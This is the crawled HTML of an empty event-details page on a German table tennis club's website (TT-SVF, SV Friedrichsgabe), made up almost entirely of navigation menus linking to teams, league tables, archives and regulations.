

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.tt-svf.de/index.php/Termindetails.html?day=20200131
body_size: 7677
content:
<!DOCTYPE html>
<html lang="de">
<head>

      <meta charset="utf-8">
    <title>Termindetails - TT - So Viel Freude</title>
    <base href="http://www.tt-svf.de/">

        <meta name="robots" content="index,follow">
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="generator" content="Contao Open Source CMS VRVR2022">
	<nolink href='http://fonts.nogoogleapis.com/css?family=Gloria+Hallelujah' rel='stylesheet' type='text/css'>
  	<nolink href='http://fonts.nogoogleapis.com/css?family=Damion' rel='stylesheet' type='text/css'>
  	<nolink href='http://fonts.nogoogleapis.com/css?family=Great+Vibes' rel='stylesheet' type='text/css'>
	<nolink href='http://fonts.nogoogleapis.com/css?family=Courgette' rel='stylesheet' type='text/css'>
 	<nolink href="http://fonts.nogoogleapis.com/css?family=Merienda+One" rel="stylesheet" type="text/css"    
    
            <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:300,400,700">
<link rel="stylesheet" href="assets/css/6a2ca79ec2ad.css">
        <script src="assets/js/3eeee100ab05.js"></script>
<meta name="viewport" content="width=device-width,initial-scale=1">

          <!--[if lt IE 9]><script src="assets/html5shiv/3.7.2/html5shiv-printshiv.min.js"></script><![endif]-->
      
<script>
WMCounterID='IIT5mgRzmr';
WMCounterRef=top.document.referrer;
</script>
<script src="https://ajax.nogoogleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>

<script src="https://web-we-can.de/jimdo/wwc.js"></script>


<script async src="//counter.webmart.de/c/c.js"></script>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.5&appId=177249765681818";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript" src="https://web-we-can.de/jimdo/jim.js"></script>


</head>
<body id="top" class="mac chrome webkit ch131 tao-sidebar-right">

  
	<!--[if lt IE 8]>
		<p>You are using an outdated browser. <a href="http://whatbrowser.org/">Upgrade your browser today</a>.</p>
	<![endif]-->

	
	<div class="page">

					<header class="page-header">
				
<div class="header-bar">
	<div class="header-bar-inner">
<div align="center">
<div class="ce_image block" id="kopfbild">

  
  
  <figure class="image_container">

    
    

<img src="files/tao/img/demo/ttsvf.png" width="757" height="83" alt="">



    
    
  </figure>


</div>
</div>
</div>
</div>
<div class="header-navigation">
	<div class="header-navigation-inner">
<!-- indexer::stop -->

<h1 class="ce_rsce_tao_logo logo nurhdy">

	<a href="index.php/home.html">
						
<img style="position:relative;top:0px;left:19px;width:41px;height:86px;" src="files/tao/img/demo/aasvf.png">


			</a>


	<a href="index.php/uebersicht-damen.html">
	<img style="position:relative;top:0px;left:20px" src="files/tao/img/demo/aad.png">
	</a>


	<a href="index.php/uebersicht-herren.html">
	<img style="position:relative;top:0px;left:20px" src="files/tao/img/demo/aah.png">
	</a>


	<a href="index.php/uebersicht-jugend.html">
	<img style="position:relative;top:0px;left:20px" src="files/tao/img/demo/aaj.png">
	</a>




	<a href="index.php/sitemap.html">
						
<img style="position:relative;top:-15px;left:20px" src="files/tao/img/demo/sitemap1.png">


			</a>
</h1>






<!-- indexer::continue -->
<!-- indexer::stop -->
<nav class="mod_rocksolid_mega_menu main-navigation block" id="main-navigation">

  
  <a href="index.php/Termindetails.html?day=20200131#skipNavigation78" class="invisible">Navigation überspringen</a>

  <ul class="level_1">

	
				
		
			<li class="home tagline-no-border first">
				<a href="index.php/home.html" title="Home" class="home tagline-no-border first">Home									</a>
							</li>

		
	
				
		
			<li class="submenu trail">
				<a href="index.php/Infos.html" title="Infos" class="submenu trail">Infos									</a>
				<ul class="level_2">

	
				
		
			<li class="trail first">
				<a href="index.php/termine-160.html" title="Termine" class="trail first">Termine									</a>
							</li>

		
	
				
		
			<li class="submenu">
				<a href="index.php/aktuelles.html" title="War mal aktuell" class="submenu">War mal aktuell									</a>
				<ul class="level_3">

	
				
		
			<li class="first last">
				<a href="index.php/liste.html" title="Übersicht" class="first last">Übersicht									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/spielplan.html" title="Spielplan (SVF)" class="nur-d" rel="nofollow">Spielplan (SVF)									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Spielplan&HID=0&Runde=2" title="Spielplan (SVF)" class="nur-m" rel="nofollow" target="_blank">Spielplan (SVF)									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/hallenplan.html" title="Hallenplan (SVF)" class="nur-d" rel="nofollow">Hallenplan (SVF)									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Hallenplan&HID=0&Runde=2" title="Hallenplan (SVF)" class="nur-m" rel="nofollow" target="_blank">Hallenplan (SVF)									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022" title="Teams (SVF)" class="nur-m" rel="nofollow" target="_blank">Teams (SVF)									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022&Page2=Tabellen" title="Tabellen (SVF)" class="nur-m" rel="nofollow" target="_blank">Tabellen (SVF)									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ttlive-infos.html" title="TTLive-Infos" rel="nofollow">TTLive-Infos									</a>
							</li>

		
	
				
		
			<li>
				<a href="https://pinneberg.tischtennislive.de/default.aspx?L1=Ergebnisse&L2=TTStaffeln&Page=Tabelle&L3=SpielUebersicht&Gruppe=0" title="PI-Staffeln" rel="nofollow" target="_blank">PI-Staffeln =>									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/das-neue-tt-svf.html" title="Das neue &quot;TT-SVF&quot;">Das neue "TT-SVF"									</a>
							</li>

		
	
				
		
			<li>
				<a href="http://www.svfriedrichsgabe.de/abteilungen/tischtennis/" title="TT-Abteilung" target="_blank">SVF-TT-Sparte =>									</a>
							</li>

		
	
				
		
			<li class="last">
				<a href="http://www.svfriedrichsgabe.de" title="Gesamt-Verein" class="last" target="_blank">SVF-Hauptverein =>									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="submenu h3-gross">
				<a href="index.php/uebersicht-damen.html" title="Damen" class="submenu h3-gross" rel="nofollow">Damen									</a>
				<ul class="level_2">

	
				
		
			<li class="first">
				<a href="index.php/uebersicht-damen.html" title="Übersicht" class="first" rel="nofollow">Übersicht									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/D1.html" title="1.  Damen" class="nur-d" rel="nofollow">1. Damen									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/D2.html" title="2.  Damen" class="nur-d" rel="nofollow">2.  Damen									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/D4.html" title="3.  Damen" class="nur-d" rel="nofollow">3.  Damen									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ueberregional-damen.html" title="Überregional-Damen" rel="nofollow">Überregional									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://www.mytischtennis.de/click-tt/DTTB/25--26/ligen/3._Bundesliga_Nord/gruppe/493082/tabelle/gesamt" title="1.  Damen" class="nur-m" rel="nofollow" target="_blank">1. Damen									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://www.mytischtennis.de/click-tt/DTTB/25--26/ligen/Regionalliga_Nord/gruppe/493086/tabelle/gesamt" title="2.  Damen" class="nur-m" rel="nofollow" target="_blank">2.  Damen									</a>
							</li>

		
	
				
		
			<li class="nur-m last">
				<a href="https://ttvsh.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20699" title="3.  Damen" class="nur-m last" rel="nofollow" target="_blank">3.  Damen									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="submenu h3-gross">
				<a href="index.php/uebersicht-herren.html" title="Herren" class="submenu h3-gross" rel="nofollow">Herren									</a>
				<ul class="level_2">

	
				
		
			<li class="first">
				<a href="index.php/uebersicht-herren.html" title="Übersicht" class="first" rel="nofollow">Übersicht									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/H1.html" title="1. Herren" class="nur-d" rel="nofollow">1. Herren									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/H2.html" title="2. Herren" class="nur-d" rel="nofollow">2. Herren									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/H3.html" title="3. Herren" class="nur-d" rel="nofollow">3. Herren									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/H4.html" title="4. Herren" class="nur-d" rel="nofollow">4. Herren									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/H5.html" title="5. Herren" class="nur-d" rel="nofollow">5. Herren									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ueberregional-herren.html" title="Überregional-Herren" rel="nofollow">Überregional									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://bezirk3.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20761&L3=Mannschaften&L3P=131359" title="1. Herren" class="nur-m" rel="nofollow" target="_blank">1. Herren									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20822&L3=Mannschaften&L3P=131360" title="2. Herren" class="nur-m" rel="nofollow" target="_blank">2. Herren									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20824&L3=Mannschaften&L3P=131361" title="3. Herren" class="nur-m" rel="nofollow" target="_blank">3. Herren									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20825&L3=Mannschaften&L3P=131699" title="4. Herren" class="nur-m" rel="nofollow" target="_blank">4. Herren									</a>
							</li>

		
	
				
		
			<li class="nur-m last">
				<a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20828&L3=Mannschaften&L3P=131746" title="5. Herren" class="nur-m last" rel="nofollow" target="_blank">5. Herren									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="submenu">
				<a href="http://archiv.tt-svf.de/index.php?id=113" title="Archiv" class="submenu" rel="nofollow" target="_blank">Archiv									</a>
				<ul class="level_2">

	
				
		
			<li class="first">
				<a href="http://tt-svf.de/index.php?id=113" title="TT-Abteilung" class="first" target="_blank">"Altes TT-SVF" =>									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ttlive-ab-2007.html" title="TTLive ab 2007" rel="nofollow">TTLive ab 2007 (SVF)									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ueberregional-damen-2018-2019.html" title="Überregional Damen 2018/19" rel="nofollow">Überregional Damen 2018/19									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ueberregional-herren-2018-19.html" title="Überregional Herren 2018/19" rel="nofollow">Überregional Herren 2018/19									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ueberregional-damen-2017-18.html" title="Überregional Damen 2017/18" rel="nofollow">Überregional Damen 2017/18									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ueberregional-herren-2017-18.html" title="Überregional-Herren 2017/18" rel="nofollow">Überregional Herren 2017/18									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ueberregional-damen-2016-17.html" title="Überregional Damen 2016/17" rel="nofollow">Überregional Damen 2016/17									</a>
							</li>

		
	
				
		
			<li class="last">
				<a href="index.php/ueberregional-herren-2016-17.html" title="Überregional Herren 2016/17" class="last" rel="nofollow">Überregional Herren 2016/17									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="submenu">
				<a href="index.php/senioren-rangliste.html" title="Diverses" class="submenu" rel="nofollow">Diverses									</a>
				<ul class="level_2">

	
				
		
			<li class="first">
				<a href="index.php/senioren-rangliste.html" title="Senioren-Rangliste" class="first">Senioren-Rangliste									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/videos.html" title="TT-Videos">TT-Videos									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/team-wm-2018.html" title="Team-WM 2018" rel="nofollow">Team-WM 2018									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/turnier-in-uetersen.html" title="Turnier in Uetersen">Turnier in Uetersen									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/turnier-in-hoernerkirchen.html" title="Turnier in Hörnerkirchen" rel="nofollow">Turnier in Hörnerkirchen									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/turnier-in-wedel.html" title="Turnier in Wedel" rel="nofollow">Turnier in Wedel									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/trauer-um-klaus-domanski.html" title="Trauer um Klaus Domanski">Trauer um Klaus Domanski									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/trauer-um-melanie-schiemann.html" title="Trauer um Melanie Schiemann">Trauer um Melanie Schiemann									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/regularien.html" title="Regularien" rel="nofollow">Regularien-2023									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/links.html" title="Links" rel="nofollow">Links									</a>
							</li>

		
	
				
		
			<li>
				<a href="https://tt-sh.de/contao359/files/tao/2020/Saison-2020-2021.pdf" title="Saison 2020-2021" target="_blank">Saison 2020-2021 =>									</a>
							</li>

		
	
				
		
			<li>
				<a href="https://tt-sh.de/contao359/files/tao/2021/Leitfaden+für+Spartenleiter+2021.pdf" title="Wettspielordnung TTVSH" target="_blank">Leitfaden für Spartenleiter =>									</a>
							</li>

		
	
				
		
			<li>
				<a href="https://tt-sh.de/contao359/files/tao/2023/Mannschaftsfuehrer.pdf" title="Wettspielordnung TTVSH" target="_blank">Leitfaden für Mannschaftsführer =>									</a>
							</li>

		
	
				
		
			<li>
				<a href="https://tt-sh.de/contao359/files/tao/2023/StandMaerz2023.pdf" title="Wettspielordnung TTVSH" target="_blank">Wettspielordnung TTVSH =>									</a>
							</li>

		
	
				
		
			<li>
				<a href="https://tt-sh.de/contao359/files/tao/2020/Wichtige-WO-Aenderungen-Stand-Dez-2019.pdf" title="Änderungen WO 2020" target="_blank">Änderungen WO 2020  =>									</a>
							</li>

		
	
				
		
			<li>
				<a href="http://www.tischtennis.de/dttb/regeln-satzung/satzung-ordnungen.html" title="Satzungen &amp; Regeln" target="_blank">Satzungen und Regeln =>									</a>
							</li>

		
	
				
		
			<li class="last">
				<a href="http://counter.webmart.de/s/IIT5mgRzmr" title="Zugriffszähler" class="last" rel="nofollow" target="_blank">Zugriffszähler =>									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="submenu last">
				<a href="index.php/impressum-216.html" title="Impressum" class="submenu last">Impressum									</a>
				<ul class="level_2">

	
				
		
			<li class="first">
				<a href="index.php/search.html" title="Suche" class="first">Suche									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/sitemap.html" title="Sitemap" rel="nofollow">Sitemap									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/kontakt.html" title="Kontakt">Kontakt									</a>
							</li>

		
	
				
		
			<li class="last">
				<a href="index.php/impressum-216.html" title="Impressum" class="last">Impressum									</a>
							</li>

		
	
</ul>
			</li>

		
	
</ul>

  <a id="skipNavigation78" class="invisible">&nbsp;</a>

</nav>
<!-- indexer::continue -->

</div>
</div>
<div class="main-navigation-mobile">
<!-- indexer::stop -->
<nav class="mod_navigation block">

  
  <a href="index.php/Termindetails.html?day=20200131#skipNavigation11" class="invisible">Navigation überspringen</a>

  
<ul class="level_1" role="menubar">
            <li class="home tagline-no-border first"><a href="index.php/home.html" title="Home" class="home tagline-no-border first" role="menuitem">Home</a></li>
                <li class="submenu trail"><a href="index.php/Infos.html" title="Infos" class="submenu trail" role="menuitem" aria-haspopup="true">Infos</a>
<ul class="level_2" role="menu">
            <li class="trail first"><a href="index.php/termine-160.html" title="Termine" class="trail first" role="menuitem">Termine</a></li>
                <li class="submenu"><a href="index.php/aktuelles.html" title="War mal aktuell" class="submenu" role="menuitem" aria-haspopup="true">War mal aktuell</a>
<ul class="level_3" role="menu">
            <li class="first last"><a href="index.php/liste.html" title="Übersicht" class="first last" role="menuitem">Übersicht</a></li>
      </ul>
</li>
                <li class="nur-d"><a href="index.php/spielplan.html" title="Spielplan (SVF)" class="nur-d" rel="nofollow" role="menuitem">Spielplan (SVF)</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Spielplan&HID=0&Runde=2" title="Spielplan (SVF)" class="nur-m" rel="nofollow" target="_blank" role="menuitem">Spielplan (SVF)</a></li>
                <li class="nur-d"><a href="index.php/hallenplan.html" title="Hallenplan (SVF)" class="nur-d" rel="nofollow" role="menuitem">Hallenplan (SVF)</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Hallenplan&HID=0&Runde=2" title="Hallenplan (SVF)" class="nur-m" rel="nofollow" target="_blank" role="menuitem">Hallenplan (SVF)</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022" title="Teams (SVF)" class="nur-m" rel="nofollow" target="_blank" role="menuitem">Teams (SVF)</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022&Page2=Tabellen" title="Tabellen (SVF)" class="nur-m" rel="nofollow" target="_blank" role="menuitem">Tabellen (SVF)</a></li>
                <li><a href="index.php/ttlive-infos.html" title="TTLive-Infos" rel="nofollow" role="menuitem">TTLive-Infos</a></li>
                <li><a href="https://pinneberg.tischtennislive.de/default.aspx?L1=Ergebnisse&L2=TTStaffeln&Page=Tabelle&L3=SpielUebersicht&Gruppe=0" title="PI-Staffeln" rel="nofollow" target="_blank" role="menuitem">PI-Staffeln =></a></li>
                <li><a href="index.php/das-neue-tt-svf.html" title="Das neue &quot;TT-SVF&quot;" role="menuitem">Das neue "TT-SVF"</a></li>
                <li><a href="http://www.svfriedrichsgabe.de/abteilungen/tischtennis/" title="TT-Abteilung" target="_blank" role="menuitem">SVF-TT-Sparte =></a></li>
                <li class="last"><a href="http://www.svfriedrichsgabe.de" title="Gesamt-Verein" class="last" target="_blank" role="menuitem">SVF-Hauptverein =></a></li>
      </ul>
</li>
                <li class="submenu h3-gross"><a href="index.php/uebersicht-damen.html" title="Damen" class="submenu h3-gross" rel="nofollow" role="menuitem" aria-haspopup="true">Damen</a>
<ul class="level_2" role="menu">
            <li class="first"><a href="index.php/uebersicht-damen.html" title="Übersicht" class="first" rel="nofollow" role="menuitem">Übersicht</a></li>
                <li class="nur-d"><a href="index.php/D1.html" title="1.  Damen" class="nur-d" rel="nofollow" role="menuitem">1. Damen</a></li>
                <li class="nur-d"><a href="index.php/D2.html" title="2.  Damen" class="nur-d" rel="nofollow" role="menuitem">2.  Damen</a></li>
                <li class="nur-d"><a href="index.php/D4.html" title="3.  Damen" class="nur-d" rel="nofollow" role="menuitem">3.  Damen</a></li>
                <li><a href="index.php/ueberregional-damen.html" title="Überregional-Damen" rel="nofollow" role="menuitem">Überregional</a></li>
                <li class="nur-m"><a href="https://www.mytischtennis.de/click-tt/DTTB/25--26/ligen/3._Bundesliga_Nord/gruppe/493082/tabelle/gesamt" title="1.  Damen" class="nur-m" rel="nofollow" target="_blank" role="menuitem">1. Damen</a></li>
                <li class="nur-m"><a href="https://www.mytischtennis.de/click-tt/DTTB/25--26/ligen/Regionalliga_Nord/gruppe/493086/tabelle/gesamt" title="2.  Damen" class="nur-m" rel="nofollow" target="_blank" role="menuitem">2.  Damen</a></li>
                <li class="nur-m last"><a href="https://ttvsh.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20699" title="3.  Damen" class="nur-m last" rel="nofollow" target="_blank" role="menuitem">3.  Damen</a></li>
      </ul>
</li>
                <li class="submenu h3-gross"><a href="index.php/uebersicht-herren.html" title="Herren" class="submenu h3-gross" rel="nofollow" role="menuitem" aria-haspopup="true">Herren</a>
<ul class="level_2" role="menu">
            <li class="first"><a href="index.php/uebersicht-herren.html" title="Übersicht" class="first" rel="nofollow" role="menuitem">Übersicht</a></li>
                <li class="nur-d"><a href="index.php/H1.html" title="1. Herren" class="nur-d" rel="nofollow" role="menuitem">1. Herren</a></li>
                <li class="nur-d"><a href="index.php/H2.html" title="2. Herren" class="nur-d" rel="nofollow" role="menuitem">2. Herren</a></li>
                <li class="nur-d"><a href="index.php/H3.html" title="3. Herren" class="nur-d" rel="nofollow" role="menuitem">3. Herren</a></li>
                <li class="nur-d"><a href="index.php/H4.html" title="4. Herren" class="nur-d" rel="nofollow" role="menuitem">4. Herren</a></li>
                <li class="nur-d"><a href="index.php/H5.html" title="5. Herren" class="nur-d" rel="nofollow" role="menuitem">5. Herren</a></li>
                <li><a href="index.php/ueberregional-herren.html" title="Überregional-Herren" rel="nofollow" role="menuitem">Überregional</a></li>
                <li class="nur-m"><a href="https://bezirk3.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20761&L3=Mannschaften&L3P=131359" title="1. Herren" class="nur-m" rel="nofollow" target="_blank" role="menuitem">1. Herren</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20822&L3=Mannschaften&L3P=131360" title="2. Herren" class="nur-m" rel="nofollow" target="_blank" role="menuitem">2. Herren</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20824&L3=Mannschaften&L3P=131361" title="3. Herren" class="nur-m" rel="nofollow" target="_blank" role="menuitem">3. Herren</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20825&L3=Mannschaften&L3P=131699" title="4. Herren" class="nur-m" rel="nofollow" target="_blank" role="menuitem">4. Herren</a></li>
                <li class="nur-m last"><a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20828&L3=Mannschaften&L3P=131746" title="5. Herren" class="nur-m last" rel="nofollow" target="_blank" role="menuitem">5. Herren</a></li>
      </ul>
</li>
                <li class="submenu"><a href="http://archiv.tt-svf.de/index.php?id=113" title="Archiv" class="submenu" rel="nofollow" target="_blank" role="menuitem" aria-haspopup="true">Archiv</a>
<ul class="level_2" role="menu">
            <li class="first"><a href="http://tt-svf.de/index.php?id=113" title="TT-Abteilung" class="first" target="_blank" role="menuitem">"Altes TT-SVF" =></a></li>
                <li><a href="index.php/ttlive-ab-2007.html" title="TTLive ab 2007" rel="nofollow" role="menuitem">TTLive ab 2007 (SVF)</a></li>
                <li><a href="index.php/ueberregional-damen-2018-2019.html" title="Überregional Damen 2018/19" rel="nofollow" role="menuitem">Überregional Damen 2018/19</a></li>
                <li><a href="index.php/ueberregional-herren-2018-19.html" title="Überregional Herren 2018/19" rel="nofollow" role="menuitem">Überregional Herren 2018/19</a></li>
                <li><a href="index.php/ueberregional-damen-2017-18.html" title="Überregional Damen 2017/18" rel="nofollow" role="menuitem">Überregional Damen 2017/18</a></li>
                <li><a href="index.php/ueberregional-herren-2017-18.html" title="Überregional-Herren 2017/18" rel="nofollow" role="menuitem">Überregional Herren 2017/18</a></li>
                <li><a href="index.php/ueberregional-damen-2016-17.html" title="Überregional Damen 2016/17" rel="nofollow" role="menuitem">Überregional Damen 2016/17</a></li>
                <li class="last"><a href="index.php/ueberregional-herren-2016-17.html" title="Überregional Herren 2016/17" class="last" rel="nofollow" role="menuitem">Überregional Herren 2016/17</a></li>
      </ul>
</li>
                <li class="submenu"><a href="index.php/senioren-rangliste.html" title="Diverses" class="submenu" rel="nofollow" role="menuitem" aria-haspopup="true">Diverses</a>
<ul class="level_2" role="menu">
            <li class="first"><a href="index.php/senioren-rangliste.html" title="Senioren-Rangliste" class="first" role="menuitem">Senioren-Rangliste</a></li>
                <li><a href="index.php/videos.html" title="TT-Videos" role="menuitem">TT-Videos</a></li>
                <li><a href="index.php/team-wm-2018.html" title="Team-WM 2018" rel="nofollow" role="menuitem">Team-WM 2018</a></li>
                <li><a href="index.php/turnier-in-uetersen.html" title="Turnier in Uetersen" role="menuitem">Turnier in Uetersen</a></li>
                <li><a href="index.php/turnier-in-hoernerkirchen.html" title="Turnier in Hörnerkirchen" rel="nofollow" role="menuitem">Turnier in Hörnerkirchen</a></li>
                <li><a href="index.php/turnier-in-wedel.html" title="Turnier in Wedel" rel="nofollow" role="menuitem">Turnier in Wedel</a></li>
                <li><a href="index.php/trauer-um-klaus-domanski.html" title="Trauer um Klaus Domanski" role="menuitem">Trauer um Klaus Domanski</a></li>
                <li><a href="index.php/trauer-um-melanie-schiemann.html" title="Trauer um Melanie Schiemann" role="menuitem">Trauer um Melanie Schiemann</a></li>
                <li><a href="index.php/regularien.html" title="Regularien" rel="nofollow" role="menuitem">Regularien-2023</a></li>
                <li><a href="index.php/links.html" title="Links" rel="nofollow" role="menuitem">Links</a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2020/Saison-2020-2021.pdf" title="Saison 2020-2021" target="_blank" role="menuitem">Saison 2020-2021 =></a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2021/Leitfaden+für+Spartenleiter+2021.pdf" title="Wettspielordnung TTVSH" target="_blank" role="menuitem">Leitfaden für Spartenleiter =></a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2023/Mannschaftsfuehrer.pdf" title="Wettspielordnung TTVSH" target="_blank" role="menuitem">Leitfaden für Mannschaftsführer =></a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2023/StandMaerz2023.pdf" title="Wettspielordnung TTVSH" target="_blank" role="menuitem">Wettspielordnung TTVSH =></a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2020/Wichtige-WO-Aenderungen-Stand-Dez-2019.pdf" title="Änderungen WO 2020" target="_blank" role="menuitem">Änderungen WO 2020  =></a></li>
                <li><a href="http://www.tischtennis.de/dttb/regeln-satzung/satzung-ordnungen.html" title="Satzungen &amp; Regeln" target="_blank" role="menuitem">Satzungen und Regeln =></a></li>
                <li class="last"><a href="http://counter.webmart.de/s/IIT5mgRzmr" title="Zugriffszähler" class="last" rel="nofollow" target="_blank" role="menuitem">Zugriffszähler =></a></li>
      </ul>
</li>
                <li class="submenu last"><a href="index.php/impressum-216.html" title="Impressum" class="submenu last" role="menuitem" aria-haspopup="true">Impressum</a>
<ul class="level_2" role="menu">
            <li class="first"><a href="index.php/search.html" title="Suche" class="first" role="menuitem">Suche</a></li>
                <li><a href="index.php/sitemap.html" title="Sitemap" rel="nofollow" role="menuitem">Sitemap</a></li>
                <li><a href="index.php/kontakt.html" title="Kontakt" role="menuitem">Kontakt</a></li>
                <li class="last"><a href="index.php/impressum-216.html" title="Impressum" class="last" role="menuitem">Impressum</a></li>
      </ul>
</li>
      </ul>

  <a id="skipNavigation11" class="invisible">&nbsp;</a>

</nav>
<!-- indexer::continue -->
<ul class="icon-links ce_rsce_tao_icon_links main-navigation-mobile-icons">
			<li>
			<a href="&#35;" data-icon="&#xe132;" style="color: #55acee;">
				<span class="icon-links-label">Twitter</span>
			</a>
		</li>
			<li>
			<a href="&#35;" data-icon="&#xe0b6;" style="color: #0077b5;">
				<span class="icon-links-label">LinkedIn</span>
			</a>
		</li>
			<li>
			<a href="&#35;" data-icon="&#xe098;" style="color: #cc3d2d;">
				<span class="icon-links-label">Google+</span>
			</a>
		</li>
			<li>
			<a href="&#35;" data-icon="&#xe076;" style="color: #3b5998;">
				<span class="icon-links-label">Facebook</span>
			</a>
		</li>
			<li>
			<a href="&#35;" data-icon="&#xe0ff;" style="color: #ff9900;">
				<span class="icon-links-label">RSS-Feed</span>
			</a>
		</li>
	</ul>

</div>			</header>
		
		
<div class="custom">

      <div id="Tagline">
      <div class="inside">
        
<div class="tagline">
<div class="tagline-inner">
<div class="centered-wrapper ce_rsce_tao_centered_wrapper_start " style=" ">

	
	<div class="centered-wrapper-inner">
</div>
</div>



<div id="titel" align="center"><b><h1>Termindetails</h1></b></div>
</div>
</div>      </div>
    </div>
  
</div>

		<div class="content-wrapper">

			<section role="main" class="main-content">

				
<div class="mod_article first last block" id="article-345">

  
  
  
</div>

<div id="down">
</div>
<div class="toolbar">
		<div class="toolbar-select">
			<b id="toolbar-select-button">Haupt-Menü</b>
			<ul>
		
<!-- indexer::stop -->
<nav class="mod_customnav block">

  
  <a href="index.php/Termindetails.html?day=20200131#skipNavigation126" class="invisible">Navigation überspringen</a>

  
<ul class="level_1" role="menubar">
            <li class="home tagline-no-border first"><a href="index.php/home.html" title="Home" class="home tagline-no-border first" role="menuitem">Home</a></li>
